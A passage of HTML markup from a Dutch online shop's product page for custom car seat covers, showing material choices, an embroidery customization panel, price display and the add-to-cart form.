                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Grijs';
                                                                    checkAttribute('7', '64');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-64.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 64 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-64.jpg" alt="Kunstleer Grijs" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '64')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     5. Borduurwerk
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                        >voeg een persoonlijk tintje toe met een tekst en/off een icoontje</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !attributes[9] || !material || (!attributes[5] && !attributes[6] && !attributes[7])
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Tekst en logo toevoegen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            12,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Tekst  : <span x-text="customization.embroideryText"></span> •
                                                        Stijl
 : <span x-text="customization.embroideryFont"></span> •
                                                        Kleuren : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icoon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Positie : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Wijzigen
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Borduurwerk op maat</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                        top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 -ml-1                                                                                                                                                                                                        ">
                                                                    <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Tekst  (9 maximumaantal tekens)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="9" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Merknamen niet geborduurd worden omwille van het merkenrecht


                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            politie</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Kleuren
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Kies</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Placement
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Bestuurdersdeksel (12,00€
                                                                        ) - 1 borduurwerk
                                                                    </option>
                                                                                                                                            <option value="AV">
                                                                            Vooruit spelen (20,00€) -
                                                                            2 Borduurwerk
                                                                        </option>
                                                                                                                                                                                                </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/exemple-housse.jpg" alt="Borduurvoorbeeld" width="230">
                                                        
                                                            Bekijk een voorbeeld van de weergave

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annuleren
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Mijn borduurwerk bevestigen
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Een universele stoelhoes toevoegen 
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Unitair">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-4.jpg" alt="Unitair">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Unitair">
                                            <span class="w-10/12 flex-grown">
                                                                                             Bescherm je bestuurders- of passagiersstoel met een universele stoelhoes

                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Vanaf</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="113.43">€ 113,43</span>

                    
                                                                                <div class="text-left hidden">
                                
                                <span class="line-through js-price-old">€ 151,24</span>
                                <span class="bg-red-600 text-white font-bold js-price-promotion">-25%</span>
                            </div>

                            <div class="text-left whitespace-nowrap text-sm gap-1 m-1">
                                <span class="bg-red-600 rounded-md p-1 text-white font-bold js-price-promotion">-25%</span>
                                <span class="line-through text-gray-500 js-price-old">€ 151,24</span>
                            </div>
                                                                                                                <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Besparingen <span class="text-sm text-red-600 font-bold">37,81€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opties uitsluiten</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.nl/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="4" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="595" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Set hoezen: 
                      Voorkanten [av]                                                                                                                              </span>
              <ul id="group_9">
                      <li class="float-xs-left input-container">
              <label aria-label="Voorkanten [av]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="76" title="Voorkanten [av]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/76.jpg)"
                                  ><span class="attribute-name sr-only">Voorkanten [av]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [CIT]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="77" title="Complete set [CIT]">
                <span
                                      class="color texture" style="background-image: url(/img/co/77.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [CIT]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [ROU]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="79" title="Complete set [ROU]">
                <span
                                      class="color texture" style="background-image: url(/img/co/79.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [ROU]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [MON]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="80" title="Complete set [MON]">
                <span
                                      class="color texture" style="background-image: url(/img/co/80.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [MON]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="7-zits [GMO]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="81" title="7-zits [GMO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/81.jpg)"
                                  ><span class="attribute-name sr-only">7-zits [GMO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Achterkant [ARR]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="82" title="Achterkant [ARR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/82.jpg)"
                                  ><span class="attribute-name sr-only">Achterkant [ARR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Polyester gaas: 
                      Zwart dambord [PDN]                                                                                                        </span>
              <ul id="group_6">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart dambord [PDN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="56" title="Zwart dambord [PDN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/56.jpg)"
                                  ><span class="attribute-name sr-only">Zwart dambord [PDN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs dambord [PDG]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="57" title="Grijs dambord [PDG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/57.jpg)"
                                  ><span class="attribute-name sr-only">Grijs dambord [PDG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Elektrisch blauw gaas / zwart [PBE]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="59" title="Elektrisch blauw gaas / zwart [PBE]">
                <span
                                      class="color texture" style="background-image: url(/img/co/59.jpg)"
                                  ><span class="attribute-name sr-only">Elektrisch blauw gaas / zwart [PBE]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blauw gaas / zwart [PB]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="58" title="Blauw gaas / zwart [PB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/58.jpg)"
                                  ><span class="attribute-name sr-only">Blauw gaas / zwart [PB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart-witte jacquard [PJN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="60" title="Zwart-witte jacquard [PJN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/60.jpg)"
                                  ><span class="attribute-name sr-only">Zwart-witte jacquard [PJN]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Gebreide stof met stiksels : 
                                                                                                        </span>
              <ul id="group_5">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met witte stiksels [DGG]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="51" title="Zwart met witte stiksels [DGG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/51.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met witte stiksels [DGG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met rode stiksels [DGR]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="52" title="Zwart met rode stiksels [DGR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/52.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met rode stiksels [DGR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met oranje stiksels [DGO]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="55" title="Zwart met oranje stiksels [DGO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/55.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met oranje stiksels [DGO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met blauwe stiksels [DGB]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="54" title="Zwart met blauwe stiksels [DGB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/54.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met blauwe stiksels [DGB]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleder: 
                                                                                                                              </span>
              <ul id="group_7">
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Zwart / zwart gaas [CNN]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="62" title="Kunstleer Zwart / zwart gaas [CNN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/62.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Zwart / zwart gaas [CNN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer zwart met rode stiksels [SDR]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="68" title="Kunstleer zwart met rode stiksels [SDR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/68.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer zwart met rode stiksels [SDR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer zart met witte stiksels [SDB]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="67" title="Kunstleer zart met witte stiksels [SDB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/67.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer zart met witte stiksels [SDB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Grijs / grijs jacquard [CGJ]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="63" title="Kunstleer Grijs / grijs jacquard [CGJ]">
                <span
                                      class="color texture" style="background-image: url(/img/co/63.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Grijs / grijs jacquard [CGJ]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Grijs [CG]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="64" title="Kunstleer Grijs [CG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/64.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Grijs [CG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In winkelwagen
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Vervaardigd in 15 werkdagen
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
